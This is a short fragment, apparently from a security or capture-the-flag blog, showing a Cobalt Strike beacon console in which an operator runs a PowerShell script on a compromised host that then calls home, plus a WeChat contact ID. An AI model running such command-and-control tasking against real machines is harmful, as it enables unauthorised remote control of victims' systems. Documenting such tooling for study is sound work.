 beacon> shell powershell c:\1.ps1
[*] Tasked beacon to run: powershell c:\1.ps1
[+] host called home, sent: 50 bytes
微信号: hackctf